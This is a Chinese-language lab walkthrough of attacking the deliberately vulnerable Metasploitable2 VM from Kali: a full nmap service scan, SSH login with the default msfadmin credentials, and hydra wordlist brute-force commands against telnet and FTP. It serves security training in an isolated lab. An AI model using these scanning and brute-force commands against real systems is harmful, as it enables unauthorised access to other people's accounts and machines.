Metasploitable2渗透篇:弱口令
渗透环境
- 靶机:Metasploitable2
ip:192.168.88.138 - 攻击主机:kali
ip:192.168.88.129
渗透流程

打开 Metasploitable2 靶机,默认用户名密码皆为 msfadmin,登陆并输入 ifconfig查看靶机ip
打开kali,使用nmap扫描靶机开放端口情况

扫描出的详细结果:
root@kali:~# nmap -T3 -v -A 192.168.88.138
Starting Nmap 7.70 ( https://nmap.org ) at 2019-12-05 20:35 CST
NSE: Loaded 148 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 20:35
Completed NSE at 20:35, 0.00s elapsed
Initiating NSE at 20:35
Completed NSE at 20:35, 0.00s elapsed
Initiating ARP Ping Scan at 20:35
Scanning 192.168.88.138 [1 port]
Completed ARP Ping Scan at 20:35, 0.03s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 20:35
Completed Parallel DNS resolution of 1 host. at 20:35, 0.00s elapsed
Initiating SYN Stealth Scan at 20:35
Scanning 192.168.88.138 [1000 ports]
Discovered open port 23/tcp on 192.168.88.138
Discovered open port 22/tcp on 192.168.88.138
Discovered open port 25/tcp on 192.168.88.138
Discovered open port 445/tcp on 192.168.88.138
Discovered open port 139/tcp on 192.168.88.138
Discovered open port 3306/tcp on 192.168.88.138
Discovered open port 5900/tcp on 192.168.88.138
Discovered open port 80/tcp on 192.168.88.138
Discovered open port 53/tcp on 192.168.88.138
Discovered open port 21/tcp on 192.168.88.138
Discovered open port 111/tcp on 192.168.88.138
Discovered open port 8009/tcp on 192.168.88.138
Discovered open port 1524/tcp on 192.168.88.138
Discovered open port 8180/tcp on 192.168.88.138
Discovered open port 513/tcp on 192.168.88.138
Discovered open port 1099/tcp on 192.168.88.138
Discovered open port 514/tcp on 192.168.88.138
Discovered open port 6667/tcp on 192.168.88.138
Discovered open port 512/tcp on 192.168.88.138
Discovered open port 5432/tcp on 192.168.88.138
Discovered open port 2121/tcp on 192.168.88.138
Discovered open port 2049/tcp on 192.168.88.138
Discovered open port 6000/tcp on 192.168.88.138
Completed SYN Stealth Scan at 20:35, 0.11s elapsed (1000 total ports)
Initiating Service scan at 20:35
Scanning 23 services on 192.168.88.138
Completed Service scan at 20:36, 11.10s elapsed (23 services on 1 host)
Initiating OS detection (try #1) against 192.168.88.138
NSE: Script scanning 192.168.88.138.
Initiating NSE at 20:36
NSE: [ftp-bounce] PORT response: 500 Illegal PORT command.
Completed NSE at 20:36, 15.84s elapsed
Initiating NSE at 20:36
Completed NSE at 20:36, 0.01s elapsed
Nmap scan report for 192.168.88.138
Host is up (0.00089s latency).
Not shown: 977 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.88.129
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
|_ssl-date: 2019-12-05T12:36:19+00:00; +8s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
|_ SSL2_RC4_128_WITH_MD5
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
|_http-title: Metasploitable2 - Linux
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 39559/udp mountd
| 100005 1,2,3 43343/tcp mountd
| 100021 1,3,4 39004/tcp nlockmgr
| 100021 1,3,4 58595/udp nlockmgr
| 100024 1 38927/udp status
|_ 100024 1 57548/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi Java RMI Registry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 9
| Capabilities flags: 43564
| Some Capabilities: Speaks41ProtocolNew, Support41Auth, SupportsTransactions, SupportsCompression, LongColumnFlag, SwitchToSSLAfterHandshake, ConnectWithDatabase
| Status: Autocommit
|_ Salt: bp.0GV[D%(;1$]+\n6`b
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
|_ssl-date: 2019-12-05T12:36:16+00:00; +7s from scanner time.
5900/tcp open vnc VNC (protocol 3.3)
| vnc-info:
| Protocol version: 3.3
| Security types:
|_ VNC Authentication (2)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/5.5
MAC Address: 00:0C:29:07:4D:02 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Uptime guess: 0.002 days (since Thu Dec 5 20:33:34 2019)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=204 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Hosts: metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h40m07s, deviation: 2h53m13s, median: 7s
| nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| METASPLOITABLE<00> Flags: <unique><active>
| METASPLOITABLE<03> Flags: <unique><active>
| METASPLOITABLE<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| NetBIOS computer name:
| Workgroup: WORKGROUP\x00
|_ System time: 2019-12-05T07:36:17-05:00
|_smb2-time: Protocol negotiation failed (SMB2)
TRACEROUTE
HOP RTT ADDRESS
1 0.89 ms 192.168.88.138
NSE: Script Post-scanning.
Initiating NSE at 20:36
Completed NSE at 20:36, 0.00s elapsed
Initiating NSE at 20:36
Completed NSE at 20:36, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.69 seconds
Raw packets sent: 1020 (45.626KB) | Rcvd: 1016 (41.430KB)
扫描结果显示,靶机打开了众多危险端口,如若存在弱口令漏洞,将较为危险。
在此进行弱口令演示。
22端口(ssh)
ssh为远程连接工具,可直接对其进行连接。连接命令为: ssh 用户名@主机
例如:
ssh msfadmin@192.168.88.138
其中用户名和主机ip为靶机用户名和ip。
使用kali进行连接,因为直到用户名密码,因此直接登录

登录之后,即可对靶机进行操作

在kali上使用 sudo touch MyNameIsHack 命令在靶机桌面创建名为 MyNameIsHack 的文件

靶机上查看已有该文件

23端口(telnet)
telnet为远程连接服务,较之ssh,telnet为加密,并且是在局域网内的一种服务。
使用 telnet ip 来连接指定主机的telnet服务


本次使用 hydra 进行口令爆破

username 和 password 字典如下(故意将正确用户名密码写入其中进行测试):
输入命令:hydra -L username -P password -vV -T 3 192.168.88.138 telnet 进行爆破
爆破出了用户名密码 msfadmin

进行登录即可

21端口(FTP)
ftp是一个文件传输协议,提供远程文件传输服务
打开 kali 同样使用 hydra进行爆破
输入命令:hydra -L username -P password -vV -T 3 192.168.88.138 ftp
连接ftp服务

其余可能存在弱口令漏洞的服务,原理皆大同小异,之后继续测试。